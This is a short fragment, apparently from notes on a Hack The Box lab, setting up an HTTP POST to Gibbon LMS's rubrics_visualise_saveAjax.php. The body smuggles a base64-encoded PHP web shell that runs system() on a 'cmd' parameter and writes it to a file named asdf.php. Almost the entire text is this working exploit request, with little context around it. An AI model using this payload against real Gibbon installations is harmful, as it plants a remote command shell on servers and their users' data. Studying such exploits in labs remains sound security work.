 URL
http://frizzdc.frizz.htb/Gibbon-LMS/modules/Rubrics/rubrics_visualise_saveAjax.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
img=image/png;asdf,PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbJ2NtZCddKT8%2b&pat
h=asdf.php&gibbonPersonID=0000000001
Name
Value
Upgrade-Insecure-Requests
1
Name
Value